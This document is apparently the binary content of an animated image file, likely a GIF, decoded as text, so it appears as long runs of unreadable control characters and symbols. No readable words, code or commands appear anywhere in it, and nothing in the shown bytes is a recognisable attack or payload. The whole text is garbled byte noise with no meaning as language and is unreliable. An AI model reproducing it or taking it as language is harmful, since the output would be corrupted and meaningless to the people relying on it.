K�x��R�%F�"h���V��v�0)�ָ,��n��N`r1���ϩ�����sR]� 0���Vi�LT�O`�yFP�����5@r�W�SІp�*�=��'��e�g$��) l�3�k��Ep�������j��ڤ�F�*�EV�8�n����A�a��rz��2CUX�K��f��*�"�dP������p�I6Ap�砷)��4ґ�ۢ�!�"4j3��8���w�qp��
��(i0~������XP�D���)�v���q���tGBE5~Ѡ�J���j�6�ni�
�	7����{���~xB$b;�!��6K&'��q_I�<��8���؇��I��G���c�;#����1�q�h�Uњ7�r[`�uȶ�ض˶hy�jw�`��T0[�'*=��`{�;����9�K���N�y8V��c�[�D����+�-`r+����90S�X�	"�(p'���a�S)�E،��-	t�5ݵ�C���)z��$��t���<u"*a���[@ ��dg���u��[�E�BF�C�����~L��KPdP@rY%"aS't���XC(GX��`�{��{���w��nS��*Rgg$B;�)?�[	���R �0G�ej�ˌؕ�ǒ���r�cg�À�E�b֨AK��s�,��ճ[g�Ue���4��ɉp�Ǹ2{���hhji�����Ӫ),Ü�N|_gsF<�8�y?���_^����\n6��B:~? :V�Vi��],d�&p6��K��zr��_�aB&d}��d��1IȃL���l�ܸ+ .��+A(uUL�;�����X�\n�]�d��QF7�sbʁA�l6ܵ��[�˲vC7˶|˸�˦|���h�˄Qh�ˮ�� �u��ʼ�������g��<�L�uPup�F�������kP�|cpͅ0������\�c���|�����|�<����\c;ʈ ���]���|$0�$���w��� ������͊��<w�u ��L�-�m��u ����,����l�k��6}����Ӆ@:��M�ؼ�!���<���?M���Ҽ���<�������������������L=��<�)m�7�9��nmӊPՉ`̋�w��3��'���LnJ]�O��E���<ԁ1��lQՈ-��Lɜ�s��W�ʊ��gT��ӊm̿L��ؠ-ڡ]���\ӊ��gMڝ�k�ر=�v�ԛMn��֓}C�̉@�P� �Y]�\��؆��)'�i}��ش=̖]ԝ��-Ӌ��$`��]��m�@���Y�̋���L����ޫ��~m�2��!��s��AU�ߥ�� ���]�h���l��lޱ,�"{F����,w`�hp���u������� ^��]�<������ኽף��d=+nڋ���=������4�Ԋ�����m�ޭ�����M�L��݄�4^��!��}�p�?�ݬ]ᆐ�$��4��۽�a=�X�����lh��m���B��M�}TN��E~���T~�z��o��C.�>�фq�V^�w�{}�c��>����z=���M�T��}����m����������Q���|_���	M�b����h���~��]�P.�8��}苰����-�Q�� !�
 m ,    d N  ��mm"���"��"22.����������*�m � �m�'�..��m�����������"�2�*�Σ���J*7��Յ�''(�())!���)����'���@򆄇�J'7 F���T�*����U�T���E�υ 'N�	m�X�'(��{�L!B�A�7FYPI��@	�@tc1��p'�{��(S]D �"��1`�Mr�B��
 c�ZeJ͚6��R��C�p�$p�< %%IA�ˎc���δtK�)ۼ,h�%K�3~}x]9+����K�$x'���1;�*�H�-�k�W�@���B�7���<7��EA�ܭ[�D�8|D���$�i����]|��)Èz1����jaA~ďw#�r{�g�;5�.de�Ӫa<7"�5|�l�N�d�7�`x��@�8�A�e�yg�r�Js�i� ~X�]�4�&3U4�M�	�a_�@�ShAC7�0�
b ������Qmt�M�:�uP?ZPQ�!A�Pe	�B�O���J���;Jbp��\p�����=��rx� 
'4a�V|.� �`h�YV`�L�@ �PA�B'�s�ti��tC5!O�pr��xt� ��f�t#�F�R�X^`���� X� H�-G�@�_z��W^y�� �jh�m�Ce��W߷��ag�*�i��a��^`h�1��.�@?����T���J�������i0�7P���K��p:�`����hQ®n����'�4��J�\ 
苛<Q@�i!
�J�_��v��Q��@C�T�@
��L �H �U�J�#����b�M��喤��W\�րw�:4LZ3	v�C{6�<w�{�9�,���ĵ	��j���ne ����`!��~��VM3�$xK�{j��X�%]����0���Tme�s캺�y��ĉ�М���<l�,{.�,���V�м�-AP��k�, t��&�E3 �í�� USUI�   o �@.�_KS/���)<߼�$ ������ � "��j�0P�ݝ��3�x¦����0@��tj��D�c�L�"`Ղ Zic����7��)�U�+Ne�7A���Sjr� -�⃅0 󜗿���� ]h�+U��+ܮfT�ޠ2�����b�B-8��Q}L �����`�N�ܕ��H�>Bq8:��4(��
\��TA0����c}�RBR�zXቲ`���x�MvR���R���G-��a.8� FF�	H�р�  �<a�w��YQ���������,�$�BĠ��S*(�� 8� �@�����,@ L�uғUR�x� < ;�Y�T�G�+�~BLhv���rT"0�H�.�����q�.��)���)la��,�!C<��љb�L��^��N�����B�2�)>�EŅ��,pg�t@�Õ`]��Pqo���U�# �6Q>�b�Z�ө�1	��ۂE��U�b�p_e�B�4~:S�G�OJ?�^�0��G�� ���^�*�x��)$��<M���F��a�h7�e
�&��r|^S�1�tn�zŪf����UW��f3�Wm}�kJ�M��P��U'CyYCֶC �y<Xz��p��Z+���Bt��JC(B�4��Q��<C��`����r���n��b=�]��#5�B��[��8d1�}!m���z7	\�|0&���&��ogX�Ŷ���@/D�`�q�s|���$Pf W��`���BX7	-` ��]�~W�SȀ�
�olHriiJ�Q��;�@�U����Es�*�0��-h�j<�4�ՐC�,Bf@굣��p�U�m�0��`]|�BЮy��[��P�}��"Ґr�9��\�I�N*\!�W�nZ���H�1O ���ia���3M��6�@+W�tN
�N!�5&����$�:�N� ���G8>Pt���ڊ$��	��š^8.� v(��P�>c�a<0�W�mj��C�@!���&��S��;�ԹT�H��u
�7nK#��YdA��|ѿrA�a���9��R��
��0&ĳ��N�1`p(-�� ~��d�Gιt�5Ş�=�>_��Kt}�-�/�Z
# �D�� -pO-Z�&�e ���a����I^D*�^����}����ey�������K=��Z"	�Ђ���89F�m �w�VtR�A�ܛ6�||�?���e5Oߍt�3��N���r=���6�@�g����c	ˀ����E�)�	&Qb ��H'�Hp����F7sݍ>�xƳ�{'��/`��V����"hD���ф�F���8Ap���j�τ�]
��;��r(��$��gC̖.	���)��� a�2��z�{M?��� �}R��T"e	Th����?#Y�:0��U�pP�N`��l!R0}��K�K��0�c� K�-�e��P7�#׶r9uSR tP\0Xu��}P��*ǀ`dm�u~�C�c  m�d0DoqD ��D"�#K0#w�/�'8��%���6 �-�6pq>� �1*�a�|50�zD@"�< M�W�x�+@ �j�mv�� .wZ#r!>W�cC�/xq7xC Y7�08��H�"'"���}a�U������Q~@�6�F9�{;��mP=�0۠�&\vEP�Wph��5��ShE�_o(�H up@bV_d�N{�8T !K��F8(�k�& ��p#P�Q��
A�S�'�]8#H#�O�em��Q ����D��̖/HZZ�5"@ 屐b �k6�{�P"l7�8�P ?�WT�}׶�L�0�q0t�;@�8mi�-Pj��l�N!U"�_	y7�؎�8"�
�6@��[`���y��֧�9��5�
�� ���Y߸r�V�2�?�-#���Ve3�{��/��''��*s=В[�a�(��}��`X����j9��]:0�XE�m��!��hA����~��"P� ��&��=��Dw}�Hbb)�� �i�g)����qəw������� 9�$i��*��&��F�a_�5�|O C��~�9<ihI�Ait����u���7�m�_{�i�{P.'� S4��v@�E����i{���9�Zw���9X< !�t�W@�3iAeGDY� �Ў� 	0�Q'�d�6���m��b���ٓ5:�����j�Y$@���� :�`�!q�h~Q��> �Z٠�x�8~d����X��:�oI8��c:P�o�p�фp�I��;��� .�T�q`�m����r���*~��ZE��t���n��p0� D����3�`�8�� ?p�m���8�7���J��(�5�7s�l;vl''����pr���#��1��J<Ш�J�U�a9h����O L�_'�z&���:����%qk��6M��5z�q�� 8�bJw7��������}�
�C����l%jT��7CA��
ᑉ"f�30��	� F@)o�&�lhz:��k�J���F��B�Y���j�s*�CQ��h��8��`��$lh����]+�C���*t�Z�X��% ��Jp��C�a*�Y6y'�%�%@�ܘSS��{Z\O�y\Poc�t������@dd3m0IW�#(\+���Zbz���hf�K}�v��ƕ�V����6$ {Iɯ���Pd��/"&b���80�= ���9p��N�6�Vg�Z���jf�]rI%C�0?�d�X����#X��ˋ�[���0Ի��p��Nڻwc@���ngb���#��;�?P��P��RL�L�˼�[4w���kL	+O�0��f�\p�f*z+ ���a��jw�0{l*��xT0*R���y���ؖjxW�ɒ�do?�dG�m[�h�'w�3�0��p�ɶS��l�FW�5��B�BY%�/*@X5.�=�R+����I��!�@<�aC,J�*@�Q<S+|�Z��\��� �^�b<�d\�f|� `h��ll
�  !�
 g ,    d `  � �@H��A�E�P�c�O�@��Ŋ)&��Q��B�<C�
 @QA�G.%p	�EE�$	��@�	��
�0(A'd(�QcF�N=�t1��H	.S���G�\=�K�䉟'�*� BI�o��d+��`�~i�fؐ4Ef��U��'N�@�dI�hKNl���㹗x�����Mد�V��P��U^�N! E�)p�F�S,c���IR��)Ý����@0��Jfʒ���@ҥ�0A���M�<�ڵg���|��Yaq�m�2G�
��(]�V�SH ���$���m>���}Õ��q]Ȁ���m�
I�� ���c�I�I"H�V�f�l8�ބҶ��Q�c���q,��8bP$RX� ҝuڋ�����.u�����ۃ:�hfU���.����t=dA@taA�.�\bM����b�h."�M����c�9 ale��#Ie� ��9.D�=�IQ�ԤrM����p�wFx["���zd�A��Y��j����R����p�j��B���$�"� �r��w0}�I����r�#�Þ�&m������!�����}A�$r�`��ժR1$�pF �l 0 ;�I��'ۍ�	�`�6^��G$|D�!���Z��QX�o�2� ƞQ(���)��F��%-t%d@�
T� �
3#|�B����>��2�@��#k��w2�2�xf�bȵ�D��f��>_0t	4\`w
8���=)��+�4sӠn�e�JC	d`w�!��'/ѳ�.G�'�|*�_zL��@�M��v'�G% ��w|	��BJcβ�M7ڨ�/�(�e!��?�Pyϔ�2�5s���� ��А��Z\OC	 ������	tS{k����>�&��l�2�\�����1���
'���'X��
 ��ѭ �	x�"#T�+��\�7hA���T����:߼�d@�g���� �A5�'z��w����`�鲇-`�ӡ�� 	�f��Nn�' ��X��U.���$	K	�H�6�]Y�A ���@B���X`6�D�p<�J�C�q|
؃��L�1�W �r�<�7�qmJb FK((@ ���8&:lcQgI�a	R��k�ԅ'2Q�]`��@�S�O � �0 �u&1���m䘶�6����.��b�������i4�-o��X� $ZT���
 � !x@7C0 �񑀄�6h $k,�<7)�N.�p��6%���AK��̓6�y���Ɩm'8�y_�F�AI�)� x��pl�&Yp�� �B���?o�͈�P�y�;	 �eE P`��
�4 g�6ɠ�.������Ƣn4[	�	���i�e2<TӇ�tP�
Z�.��ҫ�) }jOӀrk�Ȃ�Qd�4��R�EC|Y���B�fX��2f3�%8�w���)�Bbk���'s�Y(�m�A0�'�����r��Ȏ�8�i ���<�j�O4�J��mho�dPK���-�=�p5I�,B+�%Q�en�-�uC�b�H^:�0�%��F����=C	H�ɶՙ��./���\Ɏ\��mp�UG��zD��<1*�b�v��n�I����11Fp��H�����p�6�~���'>7\^����<�	���)�U@S0A�'Z��1��X�˳�t��X��1O�٢fv�ÝB�S��$�=�1�鳿��$4���0��W��m,� ��^��ͤ�u �y:�p�p�����veYtl<�^�����'�\��_�pW0�B��RHs��;`�Y�x�t���Қ�H7sd�)���i ]�dJ���z���.4����Č.��8D:��5��8�I)򰈽q�"�M�ǎ^t�/c��L� ���dAS!0(ݔ�(&L�kR��:� �t�$���Q���$S��gȁ�̈́WϺ���x�15ȋ>�T��3	k��� ������v��V�b���3�«��)�@��D�D>p��
B���%;7}���ӲG���Mmf��	�VƧ�YW �%!9�ܵ�Ԓ3��f,�����4����$��2���<���)����+��`Xfґ����F\c�%�1��
�{��z��n��z�$�6�$�@�)����-���R%I9�>tK�� �uz�������&�ē` D�؀���)l��ꁽ��^�tJ^��LG���
�n}�#>�@� OD ����Y���T� �Ѯ�v��ҿ|�A��-7�7��x����@�@�U'����w.Ha�O��?@3?Y�#�]��+/@nj�`�A>F�n3�j[�u���G|$A~I��D ��6`C�fTP"2� ���  ]U}�g��}ׅ7�YE%bW���V~:h~|���\�I�~��^���7�7b�1ơqf�%0%~0Ă���t��o��ӄp�8V'||�~\�N�p�9�d�"PB�y8k<�D@;�5v ���Ղert+*I��`3��Z�Vj<Ё��q`7(��ֆn�P`fR@D�|^�OP�z<p����80��9��.��&1�O"%(�t�h&jf�vvI0i6���x��9���z��]���h�4�(z`�S�� '@v�Fg)�NV F�#�,xdfdmbqh���R �؁$�t�W�`g�>��t5 �;8K��AK�8A��"��]���NM�s'#��f1��Ռ��)�)�9� :y�:����$�uyBz 8�wC��X*@��}�w�:�z q�2��(/DD?v&'��������OP��ɧ�F�w�68�u=�_�Y�kA��X�}�;P9.c3A璡k$!b$m��j�R;�cɁ�*�^p������i�#��L`@A�q�/ȡ(����*p2�"(Aw����(�i= *p��J��q�5�[����D�:�la�{W k�� 2�2���w�R�S6CA�-��H�G��W��6`�:�P*W = �w-=��50�^�H ��h�6Ȅq�/=3�'y�t]'���5[y*�F��:�z-0K���qٟ`�z��Z$�p�H�ȉ���[Pdt��=p�r�^0�jGsQ!�� �� c���Z`�S �9@9���E0��zB��3�dj�Bp�@s�)�gVd9  ��b*�N��&Б?�rG0��:�L������i%!��)=��9���L���D�h�c9�#�r��(�&�����8p1�Z2���W�p)�5���X6 �^Z*X0������d(�zh���<�-=�vI(lq��aq�=�qd���Y�z��,
E𜜚�5� cZ- �~��A����{�ʚ8`CGR�Q�$%H���Гp��3���:�$ѫ۪�X ��*�_P��l&�?�Z�FUP"wxkע$? 8bqFRjf+�Op�W�����;٫f�.���Z~�w:ph��s�&��2P�sz΂�qEF�s8���ׁ�ʊˊ/�%��2;���?�0�)�ц�Ir]Y�!�4A��J�Q��u)K����pH�q����<����n�V��C���RH�Lb'�b<��z�hX���%1�d�ye9�$��xi�:�j~K�e?��$�[a'�:m��T�KbHq"��-P��i��軕x�eY�E0�kع<�D3�"� �y�0�D.P0`z��������J �0b�+d������s{!�ɴL��W��kh���G`t;p����K��03�+ ��'��\�����tؾ�Jthb嫻qہ(zg�~�!�[�c`�^e�,��2����nTP�#FW~��+��Lb:�b�7�V���y{��p��K@��/֫/P|P�0	��Kx#NP����|�j*�Jb�+�|~�5` ��1\��j�h���s	F&�p�[$!dS����xwo�6Ƨ�F~ܾ2���W<T��T�&��g�t|�U�\����%;���;�Ü�w�kĎ��<�;�x?�p=��)&�o<���ꪮZ`�%��0\"�c���=̠�FT`u��hi���jb���;^��
<� e�So<2?�_u>�hHFs?xnw*�"$�>H��C.�F0�Ȯ7��E^3\��TbA7@� �K1�lϼ�W�^	=�%�Lc�d- �]�}I�����ю�M�b�^R�TǷ�� ����,��r�/��4����v�c��;vp*��1�ɱ�$9=``L��N�<��N=�T-Qm9��?�T��M����b�<]��`Ѷv@.�H�x�" �\ms}׌�Q=L��g-b��4Z�\Mx�9o�}qv�d��D���\=ً]ٌ��{� ����ِ�v��B���9oEpы�؝��:��"��0�}�"0o�-g]Q}��6�}�۶=Q�M۳���܌pѳm����Տ��}�z�}ݾ��Ѝ�܍�"��ۧ���sd:݌�����^��ӱ��l0�����M��q��@����� �<͟��l������Ы����ތ�ߵZ����օ���l �ڽ���� ��(N(~�-�3����	��C���e�`����e]ߪ��P`��]P�(��D�Cp�N��%�Q	N�����^��^. 8��Y�c�?��B^`��������!^�]�N����B�������@Q=zn������hn�]n�>���$A� 	:J���5����e�t �[��d �����N���c����N�N|	������NZ�܌^�Y�m �����~ї�^� �$!�n�D��P�N���X��^�;m���h`�D@�.�l0�	���͞�t�낎 �.������ُ��t�d`������^��~���?���
� ��t@b�t��,O�^���ce�앎�Q-���-��.O(��N�3�	�>������e�֮�;���	-��N�*�펡��`�b�Uo]��c@����.�V������� !�
 d ,    d L  � e�q�AAD@8!B�18�����Ѐ���AJА@�Hdȸ)��ɕXJP!D�-%P�!eJ@Q�:�E�Arl��O2LBH�1#��2���B�O �z��"e٧)sҤ	§*V����+ݓd9"Mٱ�T���2��C��������.	Osά�#4M��(3gڑi9�h�gB�)&�P���4��%��:#��ْn�	(��2�8�o��[W������P@Dǚp��T�"%��h�r����H
&��"���'��\%�I�,�W�§"�v�u�����u����yG���@�p��Ǟ >9�{����Xc�@�;t��u����B5v�
���vO�Xӌ���( |�ɷ� h*��!>�w�@�(B�)�
!��`1��]J7��]��=%��!h8�CWTWh�E���EP"��5��/ �QV� w��x��(���)���i DVxV��&�ф��ކ(�� ����JЙ��`Cf�+����:G�	�FD�D���'��XX�	̘�eF�`�DK��M��jh�yk�)��f
�p�G̹�Q�8��E!���P�}3�W�G\pD	�PB��r+et���Bq�'`6�e�UkbT0oD��Y/~�!�D|!��]J1����4�kPk�kFj�r?��Zz��z�3����V"���B�_U.�C��D��1�hO��U][�
o�*�C�	Cos��k.��t��1l�tD�уQ�*�E�6 �{v ��c�PS	 $ ��]��<=�A	>�X��Y\���ŐxU[DP� ��Za�aJ*b_@��@	LK�e�;� ϧ'A��Nު�B���r�pp�O��|���n�@��2L��,�_��b�&�?%�PX���k�����P4AK��h�&#����x��F@������ �P�	�o4���?��-��^ֆ���J%u����"���Z����,�.<�)�yMV�f1T�'��
_�R.~$��n&�%0y�,>�!ɾ� �@	|̯&5��Q�'I�*P0��Dl.$]J�(?�Q�#�wA�� �Ⱦx5��|b�T�hl9����-���|B�X���(�c4�W�� !%  �RR��!8��ښ�UI��drA@R�G+��,�_d8��
L��S+?E��
ib� �Ml5����`^`5������2� 0[b�x�h�-o�|��C�  �	/�� 𔈅�V(z���P�o���*���),����L2����S�WO�g<�-0�<�L>�B`,9���%0�[�PN�	���QR�~|����=�X "F��۸s�d��ObR�;lb��f��N���+rҊ/#��r���ĝ��DѨ1�v��T� -#� �1�5_z����\=(_DrE��2~�|'N�p0���<%\I9�ŊGpKD��%02��@Ӄ��~v(����x������<���0�Όf���p�V����j&G���񎫼�SK�Yd~�>I&n�@T2pם���c@�P׼��
����r=W��!��h����-&��P��[� 0p��	ȫ�����2L�S�Z�V�����
�A�I���>��-d�u-/� ����1�%U��J�8�L�|�	��9�Hx����؝Y����%���I1B�S(M�1��fW��$P9	@f���_x��1�[p�B���'�h�Q����@�.�kH �K�+x�� �<�:����=�|4�k�) ��Tl:չ�KI�Z�����)�gW<��<��)`���vg����k]�ZFV�//)�y�hi3&w̠b��>�2�}0�̀˄��Ap��
m�<3����H�7����{b��7��k�0|��%�=Ϟ��G�4���S���Q@j˃\����g_9	?� Dz���nڻO9�o��6��\ W�<�J���i�~p�:�)+��r�S��$��ʡ�B6�\���ny֬��8PҦT�w�`���w�_��M
����=5�]p2��9�� �� ��;d��)5��\�R�)��@R����跮<%w�z��0��o�^?v;�mp�IF%O�q�����cJ$jl-d�]F�#l�`SD���p�@��,�A|���G���8�� 4b>%W����@�[��)O9�y��>L�2w�����MZ$���If�?j�[}�tcg �u���-�&�	(QJ�0��5����V�� �KCl�}�,�8*�7E�G�vl��jy�_�_- ��V-�-� `2z6��R�_*"QPQ�z�doh� �U��K	F�I�F�'�W�c�j�_C�cX�$PzR����|�]7�"T� !0PPҗk�q4]� g� ��]L���o9�\0��_SP~P �=h�c3�-`:d0"5`��#�a8?0 s�M'H.Cw+�֡77� 4���vG���Xz9�C���ph@j9�30X�$��yO��D E#`  P�q%���-��2�`VT�V~a��=�cR�h�H|�H�5�H@�'z��7h)�)Q@u �D�Y25;��؂JP`[���������|�G�hP��؃A��x�)���j#��"8 Q*� �HLaX�v��=�2!a-�Vga��OP� I�>X�lՃOP�����:�w�B�u#0[%��(n� 
��Q�EF2<c��?�]'wx���L`�Ҹ �X�S�.�u'w@b <A�?G�(�(�z BhAPTa�@�1�BELd�o�W��P�K��3�@��H�eUt�OwQ,pP �S�(#�;��Q�$�;��H!�x�N��-�oK� ;��= �*Y)1�>Q� �)N�_xI9�I 7ٲ8�x/0.��PPq���L͑�GCP�@,a'�9�+���Л'u�'Y0$;�=@l3"���!M���u�ͦK0��w�L`Z&D� %�8~6�O�Е��̇C����B��`�1B B �!��؈B�hi$#~�tH��YOЗ@l����::�5�=J��\�Ȇ���� /�@��Ǒ"&
���J�	fal|I2jl#�ox)�:sB�;J�?
�~vr�%p�X�@Z�5 �� %�@"@\�)ጃ)w�6�c����� 斣L # �7)��ܘ]G �*�#��x"+�"d��"�%��� �E�tIЗ::dj�5X�:/B�e���<J ^������ӧ�zZ�:dT�z�B؀6 ��6�oȭ҈�����	�*�zu�ƀ6wd�Q�yu�$��'����4h��ge�����������᪫�Z�普8h<�AK`��N�h���)F�,�A�_�����ڭb�%9w��C�wV�w��c,ӯ4� Z�Q����Kt�ɕH���"�w�)w%��+��G�)��t��!n8f�3�'�Kp��+��������B�Y�ǁP�o�c>�m��WˇhQz�qu��_lEr@�R�J�w�Z���|�.O�]*��(�w���{����z�{we �,#j_4'Ҵ+���G%bl�?�����-W�E댖��m�obگ�8�WcV���Q,�%Lj�m�>q���Yf�Y�r躹֫_<@��fu�up[�o�z:a��2r �1CF�~m��{����Wp���;��ȁk�]�+�R��7�-�e)���-�a�L��"��lE���,��wp����ņл�Ы�K��H��[�"�Y�
Z�uT�;����%|w����.;|�ֆmHL�wu�vS�{-��++�·'L�� �?��N8<az��v�jh!�8�tL��sƼ�fLr3xS4+�:�7`�� ��*�3����G���E�:v�ǂ+!7�}����Ȋ�Ȍ�Ȏ�ȍ,Y !�
 d ,    d `  � #(�A����
Z���Ȓ�FpD�� �� '4` Ñc�	h �Q���.L�Ԩ!�MJ@)AE':���3%��(5~T	���H�=�E�%�p��J/Wj�*�L�5��� ����4@��9V�Z�%S�X���"t�M���4ʥ��'X�*��0BEc�"n̳q��:Su�q���CC��@��zK���P�z��|�I2��:N�SÃT�H<�F�^�~�[W�1�>���Y�v��,G�:w[���]-��FcD��
�U�����"e~.�c���ؕ��i"�@
�Eđg��Y*�gAw�����q�^{�ŗB�ēr���A" q�����s0a0�
D��Z7N�cG>���瞆Cv�@
T�S&�r*���^���ڥp��d<a���䘘nHF�g~�&���Q ]�(�/et��!;DW�o��{' S�j�P#K��h��18V�*�$�E&y���'�PiWMf�Td�!;DŊ���F/�T�! ��Z@CG{��%\@�'쁓c� �h�B{n��Q
�%�m��Q#8��Q�Y]v/���.�@âZ����^P�8P	 L \'���{�^�i�!Zk��$v��e5޷3�AT|r���d��އ�%�AhH���'4Ѐo���p/�䡧zM�S�H*0jXN
�#]t�@l��{�Q��M ������2[]Yo�t��( �aqa���cǣ����NGĀ�Q0dA�x�D.ơ=�MƧ�{�X����^��X4�����\����N���K]x�Q���MC�wG�Khܔ�����) �ka/,�����NrV_�p���eD�/��YF�%�
m��y�G�G1mwGQ�н@�}O�r�����;���^2#y-\��'o���]��z�KP�����9�	�6���1mS��t�>���^����"�<I5�~�_J�t�1pU�*���Q��GF #� �p� s�]@ N�������K�a H���ź5ЌPwjJ���J�����P�}e�a�t��c�D�����=$.�D) Y"T��`�7�Ԛ�V�ȯ��Gp�H���}�c#�%����/�L��IMʠ	��V4"�@��fHJ�yD���1A�e��e@��ظ�>��r��7�:͇58#�vơ\u$�����G�F��d �2p�]���s
';���=으"��`�$	` ����y�� R��[��U��d�m��.M�����a�4�+e�<�8��%��)�G��kY!#�$#�xF���<�gr�O��������/��Ut�De�G�1�����Ti�]i�;jd�5sG�5�t
&-T	J՗��j�K����A�=�#@@Q�=�S2�G=*��T���%����S������T�4XP~�+`578�VT����MF�I����'#k$���F�Ų�+ū������W��^���#�+\z�t� ���I����rf�������Ky�ת� XS��J��#U�0�.������ {8NZ��	��g��ζx�����%g	��$�7	<�� �����)5��-�6���V�T �4�`��(G����R�m�Uo���^�`	8� 	�[a�&��q�""d* Z�Mq�Δ0i�r��t����zؾdxo{���$� �Btp_Ӷv��E]u4�K��=�m�YTܳ�W��"���$�$	;��"Ѓ�����+b�F��U�}B��:�vWo�HJ3p�Խ;sGڛ�
saBx���Xv�d�Ղ^�68{Ļ,�Hڢ\���@ �H�lfo�8�+�e{w�\2�k9AMՔJ{�z��x��@�fle�{
p8�����
�=�e/��?p�f��
O��k~�`�����*&���v�C
��"G�_-T{
��^L�j�Na@@�P7d�n!�,��glے�ݠP�6�;s�p��"'��\/8���˩&Cƽ̑,<��c����%H՛����2K��4����Μ����ع�����墹��F5	"@>�<#]$�v&k:Ө\��~n�T`�{�y@��f�6��8������?��h}����"�9�&�3\>�ѭ�S\�5�-ˍ� �\@�ˆ��x@t�#���> 	U܁�Z+�L!E'lF�l����+L�\W����B�^�aȫ�{��=B�5�+�/SB�͜����+Z`�)���/�sa�_}z�'� �$�AZ��+l��)�����^q�r�r7R
��)�!�M�%�̘�-T�
����0�?��<�P�eE�}�'d<� D�x^���˵?pqES7n   B�&��pjl�6%�M)�w��ca��Wq6P�$`}W0m��'] Q��$�v� �j�� ��!G�~��)��!M�!�Z�l�a��}W R�H-�}P��N0\_�WE��fk���a�T,Z���G�3�~"`&���Q6�q|�{�Xhʷ�����{R��LP1�VvxE ��c���"P�d/1�/!0 s�~�+�q��.zKpm�C���O0�ǈ1X�%H��8.f'�L t��|D��8 E�~nR�Q��.O3�G$K:�%ЈB&�����ed���g��J�x�3�^�Hb ��,��m%v�5G;�� �5d`+�We��Y�e�g��v��x��x��e�H�o��# r��xQ�rP���.���2�p�):q M�04UL�1G@8[0,0��6�[p}�Wf9���8m���H`v#`�C _>�S]P��$�e �	2����X7�?:�p���C $�aE�oVH�?�e��3� zy�Q��S�#�ҧ;�3.Q�>GP`MH�1+fI2)��!)��';��}����L�a���FSR	��9����u��h3�:�H/Z0}�����gb��<0�a�3�.��Kpf��Y=@���:�� �=��L�_�K6����U,�
YLJc�D <�N�Q�"{b�q��1��R�v����j� :є����������WmD v# �J�b�����C16�yy�@�Sfй�|Y�y�����z*k��H10CdL�o�	��a3�'p�3X&A�2P4B��9.�p�y�E�,��.:C*N�z���v�7������'`��"EQ�!�a?YI,q�����ɋ5� �Ir4��Y��\��3��c��{:�%�N#Z�v` /b�M���	#r��1.�|���h(�L	ePf���y�3@�IР>����"�3�#,B�#2p�1@q�7����I�`����:���E }�9}]FU�:bK����L��(AB@Q9L ��Ţ�
�A߲��:����_0�j�I��e����hqL@v
���뺮�T `/Q9�9x_���i�ȯ݊�Y*�:!vk�=�R�ǈx�+��d�� j�a��}�E��h���3�|��X��C ��c9�N��̙�슍:��	�@Ǥa-�C�lG�-P-!Z�/��d𭃖�b
��E�:j �]����'Q4M;m?�,afjh�6��:�lˎ���P@�ѠT;��fT�})9C�N�C�&1�����\ζY��k��K����(�R��9��+�_{�3��z�9��Dz�hp��n�4�v���+�P�i�K�;x�oKD�6��c�tWn�a�b�{��ǋ�Ӑ��_����6)��lt����U�v���P�z��l��6k�<n��:�9���E��׷<�z�;hT�g!��jǂ�w���cw�a3��#8���i^�A��F}�K�nR}���{����qbf��g�����R-f&y�V�>\�zh�X�R��
���sa�`����^��������f�{&�&j�^��u�hTUus�;j�e�CIZe��ҹTp�p�q��Zq��q�ƹ�6�T߸HSE2\��{S�xz��;�Vx>6j���,����i���z7�w�1����A]����B/O,�P�!�|8����i���$e���������&��|��|��<w��Ȍ�<u���r�͉P�\����,����\-����w�uPu`�F���� ��k�&�|c�υ0���
��}�c������	�}�\��,�]��ˈ@�#��%]%���w$P�$���w0�4����Q ���k �cp����L�Fm�8���u ����,���k0�X��*��'Յ@\��1m����D����<�a�	�������\�-�-���1=�0��
�k]��nm��\�K��Y=�[�ؐ�Պp׉�΋�w��U��I���|nl}�q�D���\�zQ��ls-תM��L�Е�y�̬�֝V��լ���L����M��]�<�}Պ�Չmܿ�k���]٘�̼��z!܏]�w�0��`u�½�n��u۬m�=���L}խ��Mθ]�]-�MՋ �$`�}�n�0�,�{�΋���<��AM�����Р��T��:�ѕ��cw�ǽ�$���h0������l��\-�����w��h����u���� �D���]}��䬭ݮ�߆��z�� �ýAM�V�`=�B~�m��?�-�Y.�.��0�ۄ�ц]�z��N�p�u���ӽ�w@Z���9nN�|�B��޽ֆ��l���φ���
>�\]�c����wp���Í�jn��|�j��.�+-�e�ㆮ�2��x�ٸ����=��Ԣ��3��ƾ�z���w�h��@�A��� έ��3��)��N�m���"��]��ڍ�����ߨ>畾��Ԫ���������� !�
 g ,    d N  � #���̙"D`P(#B8h�X���"��P@�Ǐ4$�(�@I	(S�T�҅�V��	�	 $P����3JR�`0��?3�x�1�σd���%1����3�A	_��̩ 
gA��@���_H(���ӯ�L�wa߄�B8(,U���T�c�8�a��\	F?��%L�/CK�ʗ�S�G%|F�ٔ��޽V�O��h�wo���2\���"��҅�T�.��`�0,� aD-���Ϡ�������6y1A �O���OE��@c҆�p*u�N�CJ��[�%�]wj1��4e&�m�_
/`��U�BLt���7���U@�H�<�T]!�pB[T&�ZnU�1 �cej��
��O�eH�|r8����f��A'A+
V�?a�j���C&�d�A	g�9�G�u��e�d��B
{bx�R6' 0��T9��B*�
Ki���PBh�f	��B�j  8Ѐ�yƟ��)@�����!�'���9��@����C�FqUB'6����ku�) $��	`�i (@�q�.�])���?��Ԟ'��\�?���D����*1��=��z{( ȧ��Z����r6�A�qd$�:���'�A���\04SHJ@��;�@�C��+�'�����jpA��0�� s
p�1�@@��d�O�d'�����L0Mgĝ�Lѯ!
QQ�0V7L3NР8��	;{�,�Dok���
���t�m�FZ8����G��+D� ���>xQ�� cG8%p��n��3۠� x�1��K��Xv7�P��tQy�UA9�ߜ�y�TWm�&Z�)��R�Υ����6�?�`P�j�;md�)8�m�s�B~/���1�`��Ch�
b���;$��i�����|;)��b�{�Yӓ��7��=SЂ�@��`v?��exY�9;)��hf��`.g��O>Ŷ^@�CU�$D5�UOq��I&�)3 �8��/H��D�'c����6�9g1�mE�\	HȂf�%�X����$
�a�\��#xQ�<
���<�ىܖ��=�Sw�ԥ20�&6��SG0"�TQ,J�a��❯�Du��� ������# E�X�=6��AXS����� H@�s:B���1���?H�O��@�ΰ;e�h�2�Ft�˵�r����x)��x�Y*����劧d�J� ��TQUk\�n��
{z��~i�7z*y���sP�̎�dSF����2��d��0� �5� A������N�2 �>��+���d��'�#
�xL l�:�d��0��t>,��,���P��� �#L%�Q��uDD1z���K_�"ԙ�@���d`����C�������)<��k�D<&�I�i<�����&������N@h�
x�OP�J*�Ĵ�sy\�)F�j���%�)2�G��U��+�\2��! � ��H �QU�@]�����SkR�`� ��
